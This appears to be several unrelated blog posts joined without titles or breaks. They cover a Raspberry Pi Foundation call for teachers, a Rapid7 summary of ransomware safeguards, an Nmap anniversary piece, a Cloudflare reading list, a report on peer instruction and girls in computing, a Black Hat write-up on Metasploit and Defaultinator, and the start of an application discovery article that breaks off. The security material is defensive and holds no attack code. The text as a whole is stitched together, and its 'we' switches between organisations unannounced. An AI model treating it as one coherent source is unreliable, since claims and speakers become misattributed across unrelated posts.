We are looking for primary schools in England to get involved in our new research study investigating how to adapt Computing resources to make them culturally relevant for pupils. In a project in 2021, we created guidelines that included ideas about how teachers can modify Computing lessons so they are culturally relevant for their learners. In this new project, we will work closely with primary teachers to explore this adaptation process.
Designing equitable and authentic learning experiences requires a conscious effort to take into account the characteristics of all learners and their social environments.
This project will help increase the education community’s understanding of ways to widen participation in Computing. The need to do this is demonstrated (as only one example among many) by the fact that in England’s 2017 GCSE Computer Science cohort, Black students were the most underrepresented group. We will investigate how resources adapted to be culturally relevant might influence students’ ideas about computing and contribute to their sense of identity as a “computer person”.
We need to work to enable a more diverse group of learners to feel that they belong in computing, encouraging them to choose to continue with it as a discipline in qualifications and careers.
This study is funded by the Cognizant Foundation and we are grateful for their generous support. Since 2018, the Cognizant Foundation has worked to ensure that all individuals have equitable opportunities to thrive in the jobs driving the future. Their work aligns with our mission to enable young people to realise their full potential through the power of computing and digital technologies.
What will taking part in the project involve?
This project about culturally adapted resources will take place between October 2022 and July 2023. It draws from ideas on how to bridge the gap between academic research and classroom teaching, and we are looking for 12 primary teachers to work closely with our researchers and content writers in three phases using a tested co-creation model.
We will work closely with a group of teacher so we can learn from each other.
By taking part, you will gain an excellent understanding of culturally relevant pedagogy and develop your knowledge and skills in delivering culturally responsive Computing lessons. We will value your expertise and your insights into what works in your classroom, and we will listen to your ideas.
Phase 1 (November 2022)
We will kick off the project with a day-long workshop on 2 November at our head office in Cambridge, which will bring all the participating teachers together. (Funding is available for participating schools to cover supply costs and teachers’ travel costs.) In the workshop, we will first explore what culturally relevant and responsive computing means. Then we will work together to look at a half-term unit of work of Computing lessons and identify how it could be adapted. After the workshop day, we will produce an adapted version of the unit of work based on the teachers’ input and ideas.
Phase 2 (February to March 2023)
In the Spring Term, teachers will deliver the adapted unit of work to their class in the second half of the term. Through a survey before and after the set of lessons, students will be asked about their views of computing. Throughout this time, the research team will be available for online support. We may also visit your school to carry out an observation of one of the lessons.
Phase 3 (April to May 2023)
During this phase, the research team will ask participating teachers about their experiences, and about whether and how they further adapted the lessons. Teachers will likely spend 2 to 3 hours in either April or May sharing their insights and recommendations. After this phase, we will analyse the findings from the study and share the results both with the participating teachers and the wider computing education community.
Who are we looking for to take part in this study?
For this study, we are looking for primary teachers who teach Computing to Year 4 or Year 5 pupils in a school in England.
You may be a generalist primary class teacher who teaches all subjects to your year group, or you may be a specialist primary Computing teacher
To take part, your pupils will need access to desktop or laptop computers in the Spring Term, but your school will not need any specialist hardware or software
You will need to attend the in-person workshop in Cambridge on Wednesday 2 November and commit to the project for the rest of the 2022/2023 academic year; funding is available for participating schools to cover supply costs and teachers’ travel costs
Your headteacher will need to support your participation in the study
If you are an interested teacher, please apply to take part in this project by the closing date of Monday 26 September. If you have any questions, email us at [email protected].
Last month, the Institute for Security and Technology’s (IST) Ransomware Task Force (RTF) launched the Blueprint for Ransomware Defense, a mitigation, response, and recovery plan for small- and medium-sized enterprises. This action plan is a cross-industry document that targets business leaders and protectors to ensure that even resource-strapped organizations can defend against the continued threat of extortion attacks, including ransomware.
Crucially, the RTF understands that most teams are strapped for resources, including time. So while it can be incredibly insightful — and great fun — to sketch out taxonomies of ransomware actors and their TTPs, or do graph analysis on communications networks for cybercrime groups, the blueprint considers what they call “essential cyber hygiene,” the foundational capabilities needed to successfully combat ransomware and other extortion threats.
A note on terminology
The term “ransomware” refers to a type of malware that encrypts files and demands payment for the key necessary to decrypt the files. A trend pioneered by the Maze ransomware group in 2020, double extortion, adds a second layer to this by also exfiltrating files and threatening to leak them if the ransom is not paid. We’ve also begun to see a broader trend of hack-and-leak extortion operations typified by the now-defunct LAPSU$ group, where rather than performing double extortion, the attacker simply skips the ransomware step of the operation.
While the Ransomware Task Force — as its name suggests — has prioritized ransomware, and the blueprint is called the Blueprint for Ransomware Defense, the overwhelming majority of the safeguards are useful against a variety of attacks. Thus, when we say “ransomware,” we specifically mean “an attack in which your files are encrypted and a ransom is demanded” and “extortion” for the broader class of operations.
How to use the blueprint
The blueprint outlines 40 safeguards: 14 foundational and 26 actionable. The foundational safeguards are the well-trod security advice that protectors are familiar with: Have an asset inventory, have a vulnerability management process, establish a security awareness program, etc.
Readers who wish to review these safeguards should consult the RTF blueprint directly and particularly consider printing out Appendix A, which nicely lists the category and type of each safeguard while also mapping it to the National Institute of Standards and Technology (NIST) cybersecurity framework function and the Center for Internet Security (CIS) safeguard number. There is also a helpful tools and resources spreadsheet linked in the PDF.
Safeguards to start implementing today
All of the safeguards chosen by the RTF are designed to be easy to implement and offer good “bang for your buck.” The controls that RTF has identified as important have also been identified by CIS as crucial for stopping ransomware attacks. However, some items, such as having a detailed asset inventory, are easier said than done. Of these, a handful are uniquely impactful or easy to implement, so they offer a good starting point.
1. Require MFA for externally exposed applications, remote network access, and administrative access
OK, technically this recommendation is three safeguards, but since they’re related, we’re lumping them into one. Lumping these together does not mean that implementation is a one-stop shop. Indeed, each one of these will require its own configuration to get working. However, as our incident response analysts and pentesters can both attest, the number one headache for attackers is multi-factor authentication (MFA).
MFA may not be a panacea, but it can serve as a roadblock for initial access or lateral movement, and it can provide an early warning that someone is in your environment who does not belong. If your organization is not pushing MFA everywhere, they should be, as most enterprise applications today support it natively or via single sign-on. A variety of free and paid authenticators exist and can be implemented in a straightforward manner.
2. Restrict administrator privileges to dedicated administrator accounts
Separation of duties is a longstanding core tenet of information security, but between remote work, the increased speed of communications and development, and the general expectation that things Get Done Right Now, we have systematically over-privileged user accounts. Even if global administrators remain rare, users are often local administrators on their machines, permitting the installation of unauthorized software that can be used by attackers and access brokers to establish persistence. This persistence can be leveraged into higher-level access through the use of tools like Mimikatz or techniques like Kerberoasting, and that higher-level access exposes the enterprise to significant risk.
By restricting administrator privileges to dedicated accounts, we develop some very clear indicators that something is wrong – no administrator account should ever be logged in multiple places at the same time, and there are some functions that simply should never be performed from a dedicated administrator account. This may add some friction to your IT management, but it’s good friction.
3. Use DNS filtering services
Unlike the two previous suggestions, this is something that not only could you start implementing today – you could probably finish implementing it today. Domain Name System (DNS) filtering services replace the default DNS configuration in your environment. Free options like Quad9 and OpenDNS offer security-friendly domain name lookups, which can defeat phishing attempts, malvertising, and malware command and control beaconing.
CIS also offers malicious domain blocking and reporting to members of some organizations. In general, this is a simple configuration update that can be pushed to all computers and will instantly improve your security posture.
Safeguards for tomorrow
While the three action items for today will offer the greatest return on investment for your time, all of the safeguards in the guide are important. Many are well-understood but can take time to implement. For some controls that aren’t “table stakes” in the way that deploying anti-malware software, establishing a security awareness program, and collecting audit logs are, we offer a bit of advice.
1. Manage default accounts on enterprise assets and software
As Rapid7’s own Curt Barnard demonstrated with Defaultinator this year at Black Hat, applications and hardware are still rife with default credentials that never get changed. Defaultinator is one tool that can help evaluate devices that may have default credentials in use. Finding these default accounts can be challenging, but once you have a good asset inventory, managing these default accounts is important to keeping attackers out and your data in.
2. Use unique passwords
Continuing with the notion of credentials, using unique passwords is incredibly important. Password reuse is a common way for attackers to move from a single, potentially unrelated account to your crown jewels. Today, there are myriad password management tools that will even generate unique passwords for users and many of them offer enterprise subscriptions. Of these, nearly all allow for the secure sharing of passwords – if for some reason that is necessary. (Hint: It’s almost never actually necessary, but merely a bad habit.) Easily guessable (or easily shareable) passwords often fall victim to brute-force or password-spraying attacks, and with an enterprise password management tool, no user should need to use passwords that aren’t both strong and unique.
3. Establish and maintain a data management process
While we all know the power, benefit, and value of backups – especially when it comes to ransomware – data management is a bit more nuanced. We know that attackers in double extortion or leak-and-extort operations choose the files they steal and leak carefully to put maximum pressure on victims. Thus, the data management process is of increased importance for this category of attack. Categorizing and classifying your data will help inform the particular restrictions that need to be put around that data. Since attackers are targeting and leaking different sorts of data across industries, it’s imperative to know what data is most important to you and most likely to be targeted by attackers, and to have a plan to protect it.
While extortion attacks are on the rise and ransomware remains an expensive threat to organizations, action plans like the RTF’s Blueprint for Ransomware Defense serve as great tools to help decision makers, technical leaders, and other protectors mitigate extortion attacks. The safeguards in the report and the details in this blog post can help prioritize and contextualize what needs to be done. After all, we’re all targets, but we don’t all have to be victims.
I didn’t know it then, but on September 1, 1997, my life changed. That was the day that Fyodor’s Nmap was first released to the world, courtesy of the venerable Phrack magazine. (By the way, check out our recent podcast with Fyodor himself if you haven’t yet.) At the time, I had just started my legitimate IT career, but boy oh boy, I was in the thick of it when it came to hackery hijinks. I won’t admit to any crimes or anything in this, my now-very-legitimate company’s blog post, but let me tell you: 1997 was a truly magical time for the nascent field of what would eventually become known as information security.
At the risk of making this sound like a “kids-these-days/back-in-my-day” kind of blog post, let me just say that if you wanted to probe and profile computers — yes, even computers you owned, legitimately — your choices were simultaneously limited and practically unbounded. In order to conduct network scanning, you had a bunch of tools available to you, all of which worked a little differently, ranging from “completely broken” to “kind of okay for some users.” People who were into this sort of thing generally got frustrated with the tooling floating around and wrote their own, which meant that their tools tended to only work for them, since these projects were heavily dependent on that one person’s local operating system configuration.
Nmap changed all that.
Early infosec’s magic moment
From the outset, Nmap was a simple tool that literally fit in a magazine article about network scanning tactics and tricks. It was two files of about 2,100 lines of code, and unlike many hacker tools of the day, it actually compiled for me on the first try.
Most importantly, Fyodor’s code style was weirdly easy to read, even for a non-programmer hacker hobbyist like myself (I didn’t get my first “real” IT job until 1998, but I did spend quite a bit of time in university computer labs for… reasons).
A snippet of the original code published in Phrack 51
Smack in the middle, you can see elements like `send_tcp_raw()` (pictured above) that directly reflected the language in the TCP/IP standard, RFC 793, so the code was generally accessible to both hobbyists and professionals who had motivation to figure out how this TCP/IP stuff worked, really.
Incidentally, other projects were also popping off at the time, as well — l0phtcrack (a proprietary utility for recovering passwords) was released a few months before, and Nessus (a little open-source vulnerability scanner) was released a few months after, so there was definitely something in the ether during this 12-month period. Hacker tooling was transforming into infosec tooling, which meant more “luser n00bs,” like myself, could get themselves enmeshed and enamored of the occult magicks of internet technology. Nmap, at least for me, stood out as a true oracle to the weird ways of packet crafting and network sleight-of-hand you could use in fun, unexpected ways to learn about the world.
Happy Scan-iversary, Nmap. Thanks for the cool career.
When August comes, for many, at least in the Northern Hemisphere, it’s time to enjoy summer and/or vacations. Here are some deep dive reading suggestions from our Cloudflare Blog for any time, weather or time of the year. There’s also some reading material on how the Internet works, and a glimpse into our history.
To create the list (that goes beyond 2022), initially we asked inside the company for favorite blog posts. Many explained how a particular blog post made them want to work at Cloudflare (including some of those who have been at the company for many years). And then, we also heard from readers by asking the question on our Twitter account: “What’s your favorite blog post from the Cloudflare Blog and why?”
2022, deep dive & trends odyssey
In early July (thinking of the July 4 US holiday) we did a sum up where some of the more recent blog posts were referenced. We’ve added a few to that list:
Eliminating CAPTCHAs on iPhones and Macs (✍️) How it works using open standards. On this topic, you can also read the detailed blog post from our research team, from 2021: Humanity wastes about 500 years per day on CAPTCHAs. It’s time to end this madness.
Optimizing TCP for high WAN throughput while preserving low latency(✍️) If you like networks, this is an in depth look of how we tune TCP parameters for low latency and high throughput.
Live-patching the Linux kernel (✍️) A detail focused blog focused on using eBPF. Code, Makefiles and more within.
Early Hints in the real world (✍️) In depth dataabout it where we show how much faster the web is with it (in a Cloudflare, Google, and Shopify partnership).
Internet Explorer, we hardly knew ye (✍️) A look at the demise of Internet Explorer and the rise of the Edge browser (after Microsoft announced the end-of-life for IE).
When the window is not fully open, your TCP stack is doing more than you think (✍️) A recent deep dive shows how Linux manages TCP receive buffers and windows, and how to tune the TCP connection for the best speed. Similar blogs are: How to stop running out of ephemeral ports and start to love long-lived connections; Everything you ever wanted to know about UDP sockets but were afraid to ask.
How Ramadan shows up in Internet trends (✍️) What happens to the Internet traffic in countries where many observe Ramadan? Depending on the country, there are clear shifts and changing patterns in Internet use, particularly before dawn and after sunset. This is all coming from our Radar platform. We can see many human trends, from a relevant outage in a country (here’s the list of Q2 2022 disruptions), to events like elections, the Eurovision, the ‘Jubilee’ celebration or the James Webb Telescope pictures revelation.
2022, research focused
Hertzbleed attack (✍️) A deep explainerwhere we compare a runner in a long distance race with how CPU frequency scaling leads to a nasty side channel affecting cryptographic algorithms. Don’t be confused with the older and impactful Heartbleed.
Unlocking QUIC’s proxying potential with MASQUE (✍️) A deep dive into QUIC transport protocol and a good up to date way to know more about it (related: HTTP usage trends).
HPKE: Standardizing public-key encryption (finally!)(✍️) Two research groups have finally published the next reusable, and future-proof generation of (hybrid) public-key encryption (PKE) for Internet protocols and applications: Hybrid Public Key Encryption (HPKE).
Sizing Up Post-Quantum Signatures (✍️) This blog (followed by this deep dive one that includes quotes from Ancient Greece) was highlighted by a reader as “life changing”. It shows the peculiar relationship between PQC (post-quantum cryptography) signatures and TLS (Transport Layer Security) size and connection quality. It’s research about how quantum computers could unlock the next age of innovation, and will break the majority of the cryptography used to protect our web browsing (more on that below). But it is also about how to make a website really fast.
If you like Twitter threads, here is a recent one from our Head of Cloudflare Research, Nick Sullivan, that explains in simple terms the way privacy on the Internet works and challenges in protecting it now and for the future.
This month we also did a full reading list/guide with our blog posts about all sorts of attacks (from DDoS to phishing, malware or ransomware) and how to stay protected in 2022.
How does it (the Internet) work
Cloudflare’s view of the Rogers Communications outage in Canada (✍️ 2022) One of the largest ISPs in Canada, Rogers Communications, had a huge outage on July 8, 2022, that lasted for more than 17 hours. From our view of the Internet, we show why we concluded it seemed caused by an internal error and how the Internet, being a network of networks, all bound together by BGP, was related to the disruption.
Understanding how Facebook disappeared from the Internet (✍️ 2021). “Facebook can’t be down, can it?”, we thought, for a second, on October 4, 2021. It was, and we had a deep dive about it, where BGP was also ‘king’.
Albert Einstein’s special theory of relativity famously dictates that no known object can travel faster than the speed of light in vacuum, which is 299,792 km/s.
Welcome to Speed Week and a Waitless Internet(✍️ 2021). There’s no object, as far as we, humans, know, that is faster than the speed of light. In this blog post you’ll get a sense of the physical limits of Internet speeds (“the speed of light is really slow”). How it all works through electrons through wires, lasers blasting data down fiber optic cables, and how building a waitless Internet is hard. We go on to explain the factors that go into building our fast global network: bandwidth, latency, reliability, caching, cryptography, DNS, preloading, cold starts, and more; and how Cloudflare zeroes in on the most powerful number there is: zero. And here’s a challenge, there are a few movies, books, board game references hidden in the post for you to find.
“People ask me to predict the future, when all I want to do is prevent it. Better yet, build it. Predicting the future is much too easy, anyway. You look at the people around you, the street you stand on, the visible air you breathe, and predict more of the same. To hell with more. I want better.” — Ray Bradbury, from Beyond 1984: The People Machines
Securing the post-quantum world (✍️ 2020). This one is more about the future of the Internet. We have many post-quantum related posts, including the recent standardization one (‘NIST’s pleasant post-quantum surprise’), but here you have an easy-to-understand explanation of a complex but crucial for the future of the Internet topic. More on those challenges and opportunities in 2022 here. The sum up is: “Quantum computers are coming that will have the ability to break the cryptographic mechanisms we rely on to secure modern communications, but there is hope”. For a quantum computing starting point, check: The Quantum Menace.
SAD DNS Explained (✍️ 2020). A 2020 attack against the Domain Name System (DNS) called SAD DNS (Side channel AttackeD DNS) leveraged features of the networking stack in modern operating systems. It’s a good excuse to explain how the DNS protocol and spoofing work, and how the industry can prevent it — another post expands on improving DNS privacy with Oblivious DoH in 1.1.1.1.
Privacy needs to be built into the Internet (✍️ 2020) A bit of history is always interesting and of value (at least for me). To launch one of our Privacy Weeks, in 2020, here’s a general view to the three different phases of the Internet. Until the 1990s the race was for connectivity. With the introduction of SSL in 1994, the Internet moved to a second phase where security became paramount (it helped create the dotcom rush and the secure, online world we live in today). Now, it’s all about the Phase 3 of the Internet we’re helping to build: always on, always secure, always private.
50 Years of The Internet. Work in Progress to a Better Internet (✍️2019) In 2019, we were celebrating 50 years from when the very first network packet took flight from the Los Angeles campus at UCLA to the Stanford Research Institute (SRI) building in Palo Alto. Those two California sites had kicked-off the world of packet networking, on the ARPANET, and of the modern Internet as we use and know it today. Here we go through some Internet history. This reminds me of this December 2021 conversation about how the Web began, 30 years earlier. Cloudflare CTO John Graham-Cumming meets Dr. Ben Segal, early Internet pioneer and CERN’s first official TCP/IP Coordinator, and Francois Fluckiger, director of the CERN School of Computing. Here, we learn how the World Wide Web became an open source project.
Welcome to Crypto Week (✍️2018). If you want to know why cryptography is so important for the Internet, here’s a good place to start. The Internet, with all of its marvels in connecting people and ideas, needs an upgrade, and one of the tools that can make things better is cryptography. There’s also a more mathematical privacy pass protocol related perspective (that is the basis of the work to eliminate CAPTCHAs).
Why TLS 1.3 isn’t in browsers yet (✍️ 2017). It’s all about: “Upgrading a security protocol in an ecosystem as complex as the Internet is difficult. You need to update clients and servers and make sure everything in between continues to work correctly. The Internet is in the middle of such an upgrade right now.” More on that from 2021 here: Handshake Encryption: Endgame (an ECH update).
How to build your own public key infrastructure (✍️2015). A way of getting to know how a major part of securing a network as geographically diverse as Cloudflare’s is protecting data as it travels between datacenters. “Great security architecture requires a defense system with multiple layers of protection”. From the same year, here’s something about digital signatures being the bedrock of trust.
A (Relatively Easy To Understand) Primer on Elliptic Curve Cryptography (✍️ 2013). Also thinking of how the Internet will continue to work for years to come, here’s a very complex topic made simple about one of the most powerful but least understood types of cryptography in wide use.
Why Google Went Offline Today and a Bit about How the Internet Works (✍️ 2012). We had several similar blog posts over the years, but this 10-year old one from Tom Paseka set the tone on how we could give a good technical explanation for something that was impacting so many. Here Internet routing, route leakages are discussed and it all ends on a relevant note: “Just another day in our ongoing efforts to #savetheweb.” Quoting from someone in the company for nine years: “This blog was the one that first got me interested in Cloudflare”.
Again, if you like Twitter threads, this recent Nick Sullivan one starts with an announcement (Cloudflare now allows experiments with post-quantum cryptography) and goes on explaining what some of the more relevant Internet acronyms mean. Example: TLS, or Transport Layer Security, it’s the ubiquitous encryption and authentication protocol that protects web requests online.
Blast from the past (some history)
A few also recently referenced blog posts from the past, some more technical than others.
Introducing DNS Resolver, 1.1.1.1 (not a joke) (✍️ 2018). The first consumer-focused service Cloudflare has ever released, our DNS resolver, 1.1.1.1 — a recursive DNS service — was launched on April 1, 2018, and this is the technical explanation. With this offering, we started fixing the foundation of the Internet by building a faster, more secure and privacy-centric public DNS resolver. And, just this month, we’ve added privacy proofed features (a geolocation accuracy “pizza test” included).
Cloudflare goes InterPlanetary – Introducing Cloudflare’s IPFS Gateway (✍️ 2018). We introduced Cloudflare’s IPFS Gateway, an easy way to access content from the InterPlanetary File System (IPFS). This served as the platform for many new, at the time, highly-reliable and security-enhanced web applications. It was the first product to be released as part of our Distributed Web Gateway project and is a different perspective from the traditional web. IPFS is a peer-to-peer file system composed of thousands of computers around the world, each of which stores files on behalf of the network. And, yes, it can be used as a method for a possible Mars (Moon, etc.) Internet in the future. About that, the same goes for code that will need to be running on Mars, something we mention about Workers here.
LavaRand in Production: The Nitty-Gritty Technical Details (✍️ 2017). Our lava lamps wall in the San Francisco office is much more than a wall of lava lamps (the YouTuber Tom Scott did a 2017 video about it) and in this blog we explain the in-depth look at the technical details (there’s a less technical one on how randomness in cryptography works).
Introducing Cloudflare Workers (✍️ 2017). There are several announcements each year, but this blog (associated with the explanation, Code Everywhere: Why We Built Cloudflare Workers) was referenced this week by some as one of those with a clear impact. It was when we started making Cloudflare’s network programmable. In 2018, Workers was available to everyone and, in 2019, we registered the trademark for The Network is the Computer®, to encompass how Cloudflare is using its network to pave the way for the future of the Internet.
What’s the story behind the names of CloudFlare’s name servers? (✍️ 2013) Another one referenced this week is the answer to the question we got often back in 2013: what the names of our nameservers mean. Here’s the story — there’s even an Apple co-founder Steve Wozniak tribute.
Today, we are publishing the third report of our findings from our Gender Balance in Computing research programme. This report shares the outcomes from the Peer Instruction project, which is the last in our set of three interventions that has explored teaching approaches to engage more girls in computing.
The premise of the teaching approach research is that the way Computing is taught may not always match the teaching approaches to which girls are most likely to respond positively [1]. As with the Storytelling project and the Pair Programming project, this project aimed to find new contexts and approaches to help increase the number of girls choosing to study and work in computing.
What is peer instruction?
Peer instruction is a structured, collaborative teaching approach. It has been shown to be an effective pedagogy for novice programmers and those studying computer science at a university level because the interactive, cooperative activities help learners to perceive the topics as less stressful and less difficult [2].
Multiple-choice questions (MCQs) and peer conversations about the question answers are at the core of the peer instruction approach. Through talking to each other about MCQs, pupils can deepen their understanding about why a particular concept or fact is correct, and correct any misconceptions.
The five stages of the peer instruction teaching approach covered in a Computing lesson.
In England, the Computing curriculum at Key Stage 3 (ages 11–14) introduces learners to some new concepts, such as data representation, and moves learners to text-based programming languages. Towards the end of this Key Stage, learners will make choices about the subjects that they go onto study for GCSEs. These choices are influenced by learners’ attitudes towards the subject, and so we decided to trial whether the peer instruction teaching approach might lead to more positive attitudes towards Computing among girls.
The Peer Instruction intervention
The initial pilot of this trial ran from January to March 2020 with 15 secondary schools. We then used teacher feedback to develop resources to use in a full randomised controlled trial which ran from October 2021 to February 2022 in more than 60 secondary schools in England. Due to the COVID-19 pandemic, we changed our original plan to run face-to-face training and instead developed an online course to train teachers in the peer instruction approach. After taking part in the training, the teachers delivered 12 weeks of Computing lessons in data representation and Python programming. The two six-week units of work covered computing concepts for Key Stage 3 learners such as:
Understanding how numbers can be represented in binary format
Understanding how data of various types can be represented and manipulated digitally in the form of binary digits
Using a text-based programming language to solve a variety of computational problems
The study was run as a randomised controlled trial where participating schools were randomly divided into two groups. Schools in the treatment group used the peer instruction resources, and schools in the control group taught their normal Computing lessons. The independent evaluators from the Behavioural Insights Team used pupil surveys to measure the impact of the resources and supported this with lesson observations and teacher interviews to better understand the themes emerging from the data.
“I think peer instruction lessons are actually better than the normal lessons because you can ask other people around you to help more.”
– Female pupil who took part in the peer instruction lessons (report, p. 45)
Findings from the evaluation
The outcome measures of the peer instruction approach evaluation were quantitative data obtained from Year 8 pupils (aged 12 to 13) via pre- and post-surveys about the pupils’ stated intent to select Computer Science as a GCSE subject, and attitudes towards Computing as captured by the Student Computer Science Attitude Survey (SCSAS). When compared with the control group, the treatment group did not show a statistically significant increase in stated intent or positive attitudes towards Computing. This is a really valuable finding to help us build our understanding of what works in computing education.
The evaluation report contains some useful suggestions on how peer instruction methods could be improved in the secondary classroom:
Emphasise the importance of the stages of the peer instruction approach throughout the supporting materials. Our support for teachers changed from an in-person training day in stage one to an online course in stage two, and this impacted how much we could model the peer instruction steps that involve pupil discussion. This teaching approach differs from the traditional approach of asking learners to put their hands up to answer questions, and we believe that face-to-face training for teachers would be the best way to explore stage two of peer instruction. The importance of the discussion steps in peer instruction were further emphasised in the report: “The interviewed girls similarly reported that they preferred working in a group (as opposed to answering questions individually) as they were able to hear from people who had different ideas to them and check their answers.” So the discussion steps in peer instruction need careful thought when being delivered.
It may be useful to combine the peer instruction approach with other strategies. Although only a small number of girls taking part were interviewed, their feedback about the peer instruction lessons was very positive. The evaluation suggests that a multi-faceted approach to addressing gender balance is needed, given that the lack of girls in computing is indicative of a substantive societal issue, which decades of initiatives and research have attempted to address. The evaluators suggested that combining this pedagogy with other strategies, such as linking Computing to real-world problem-solving (another topic we explored in the Gender Balance in Computing programme), may have a cumulatively positive effect.
“Year 8 is too late”
At the start of both the Pair Programming and Peer Instruction projects, pupils were asked the same set of questions about their attitudes towards Computing via the Student Computer Science Attitude Survey (SCSAS). The mean scores from the survey results suggest that there is a small gender gap in attitudes at primary school. Boys feel slightly more confident and interested in Computing than girls. By secondary school, this gap has widened, as shown in the graph below:
Graph of the SCSAS scores to show the differences between boys’ and girls’ mean scores (out of 4) when asked about their attitudes towards Computing at Year 4/6 and at year 8.
In both projects, pupils were also asked about their intentions to continue studying Computing. In the Pair Programming project, the participating pupils (in Year 4/6) were asked whether they wanted to study Computing in the future, whereas the Year 8 pupils taking part in the Peer Instruction project were asked whether they intended to choose Computer Science as a GCSE subject. We cannot compare these two sets of answers directly, but there is general indication that as girls progress through stages of education, they begin to decide that Computing is not a subject for them. The independent evaluators commented that “it is striking that the gap between genders widens to such an extent over this 2- to 4-year time period, and that the overall proportions of pupils intending to continue to study Computing decreases to such an extent” (p. 15 of the report).
“These findings show a clear difference in attitudes towards learning Computing between primary and secondary learners. It really makes the adage ‘Year 8 is too late’ very true, and it is important to think carefully about what happens between Year 6 and Year 8 to make sure that Computing is a subject which engages all learners.”
– Sue Sentance, Chief Learning Officer, Raspberry Pi Foundation
Want to find out more about peer instruction?
Download our Big Book of Computing Pedagogy (available as a free online download) and find out more about peer instruction on pages 56 and 57.
Try the free training course on peer instruction used in this project. This course links to our research materials used by teachers as part of the intervention.
We are very grateful to all the schools, pupils, and teachers who took part in this project. If you would like to stay up-to-date with the Gender Balance in Computing programme, you can sign up to our newsletter. We will also share reports on the other projects within the programme that have explored:
Pupils’ sense of belonging in Computing
The links between non-formal and formal Computing
The impact of using Computing to solve real-world problems
[1] Goode, J., Estrella, R., & Margolis, J. (2008). Lost in Translation: Gender and High School Computer Science. In Cohoon, J, & Aspray, W. (Eds.) Women and Information Technology. Cambridge, MA: The MIT Press. https://doi.org/https://doi.org/10.7551/mitpress/7272.003.0005
[2] Herman, G. L., & Azad, S. (2020, February). A comparison of peer instruction and collaborative problem solving in a computer architecture course. In Proceedings of the 51st ACM Technical Symposium on Computer Science Education. Association for Computing Machinery, New York, NY, USA. pp. 461–467. https://dl.acm.org/doi/10.1145/3328778.3366819
Open-source security has been a hot topic in recent years, and it’s proven to be something of a double-edged sword. On the one hand, there’s an understanding of the potential that open-source tools hold for democratizing security, making industry best practices accessible to more organizations and helping keep everyone’s data better protected from attackers. On the other hand, open-source codebases have been the subject of some of the most serious and high-impact vulnerabilities we’ve seen over the past 12 months, namely Log4Shell and Spring4Shell.
While the feeling around open-source understandably wavers between excitement and trepidation, one thing is for sure: Open-source frameworks are here to stay, and it’s up to us to ensure they deliver on their potential and at the same time remain secure.
The future of open-source was common theme at Black Hat 2022, and two members of the Rapid7 research team — Lead Security Research Spencer McIntyre and Principal Security Researcher Curt Barnard — shined a light on the work they’ve been doing to improve and innovate with open-source tools. Here’s a look at their presentations from Black Hat, and how their efforts are helping push open-source security forward.
A more powerful Metasploit
Spencer, whose work focuses primarily on Rapid7’s widely used attacker emulation and penetration testing tool Metasploit, shared the latest and greatest improvements he and the broader team have made to the open-source framework in the past year. The upgrades they’ve made reflect a reality that security pros across the globe are feeling everyday: The perimeter is disappearing.
In a threat environment shaped by ransomware, supply chain attacks, and widespread vulnerabilities like Log4Shell, bad actors are increasingly stringing together complex attack workflows leveraging multiple vulnerabilities. These techniques allow adversaries to go from outside to within an organization’s network more quickly and easily than ever before.
The updates Spencer and team have made to Metasploit are intended to help security teams keep up with this shift, with more modern, streamlined workflows for testing the most common attack vectors. These recent improvements to Metasploit include:
Credential capturing: Credential capture is a key component of the attacker emulation toolkit, but previously, the process for this in Metasploit involved spinning up 13 different modules and managing and specifying configurations for each. Now, Metasploit offers a credential capture plugin that lets you configure all options from a single start/stop command, eliminating redundant work.
User interface (UI) optimization: URLs are commonly used to identify endpoints — particularly web applications — during attacker emulation. Until now, Metasploit required users to manually specify quite a few components when using URLs. The latest update to the Metasploit UI understands a URL’s format, so users can copy and paste them from anywhere, even right from their browser.
Payloadless session capabilities: When emulating attacks, exploits typically generate Meterpreter payloads, making them easy to spot for many antivirus and EDR solutions — and reducing their effectiveness for security testing. Metasploit now lets you run post-exploitation actions and operations without needing a payload. You can tunnel modules through SSH sessions or create a WinRM session for any Metasploit module compatible with the shell session type, removing the need for a payload like reverse shell or Meterpreter.
SMB server support: Metasploit Version 6 included SMB 3 server support, but only for client modules, which was limiting for users who were working with modern Windows targets that had disabled SMB 3 client support. Now, SMB 3 is available in all SMB server modules, so you can target modern Windows environments and have them fetch (often payload) files from Metasploit. This means you don’t need to install and configure an external service to test for certain types of vulnerabilities, including PrintNightmare.
Defaultinator: Find default credentials faster
Metasploit is at the heart of Rapid7’s commitment to open-source security, but we’re not stopping there. In addition to continually improving Metasploit, our research team works on new open-source projects that help make security more accessible for all. The latest of those is Defaultinator, a new tool that Curt Barnard announced the release of in his Black Hat Arsenal talk this year. (Curt also joined our podcast, Security Nation, to preview the announcement — check out that episode if you haven’t yet!)
Defaultinator is an open-source tool for looking up default usernames and passwords, providing an easy-to-search data repository in which security pros can query these commonly used credentials to find and eliminate them from their environment. This capability is becoming increasingly important for security teams, for a few key reasons:
Some commonly used pieces of hardware in IT environments come with default credentials that could give attackers an easily exploitable method of network access. Curt gave the example of the Raspberry Pi microcontroller board, which always comes with the username “pi” and password “raspberry” for initial login — a security flaw that resulted in a 10 CVSS vulnerability published in 2021.
Meanwhile, IoT devices have been proliferating, and many of these manufacturers don’t have security best practices at the front of their mind. That means hardcoded default credentials for first-time logins are common in this type of tool.
Many software engineers (Curt included) spend a lot of time in Stack Overflow, and many of the code snippets found there contain example usernames and passwords. If you aren’t careful when copying and pasting, default credentials could make their way into your production environment.
With a whopping 54 CVEs for hardcoded usernames and passwords released just in 2022 so far (by Curt’s count), security pros are in need of a fast, accurate way to audit for default credentials. But until now, the tools for these kinds of audits just haven’t been out there, let alone widely available.
That’s why it was so important to make Defaultinator, the first tool of its kind for querying default usernames and passwords, an open-source solution — to ensure broad accessibility and help as many defenders as possible. Defaultinator offers an API search-based utility or a web-based user interface if you prefer not to interact with the API. It runs in Docker, and the quickstart repository on Github takes just four lines of code to get up and running.
Watch the replays of Spencer’s and Curt’s presentations, as well as other great sessions from Black Hat 2022, at our replay page.
“Yes, I know what applications we have publicly exposed.”
How many times have you said that with confidence? I bet not too many. With the rapid pace of development that engineering teams can work at, it is becoming increasingly difficult to know what apps you have exposed to the internet, adding potential security risks to your organization.
This is where InsightAppSec’s new application discovery feature, powered by Rapid7’s Project Sonar, can help to fill in these gaps.
What exactly is application discovery?
Using the data supplied by Project Sonar — which was started almost a decade ago and conducts internet-wide surveys across more than 70 different services and protocols — you can enter a domain within InsightAppSec and run a discovery search. You will get back a list of results that are linked to that initial domain, along with some useful metadata.
We have had this feature open as a beta for various customers and received real-world examples of how they used it. Here are two key use cases for this functionality.
Application ports
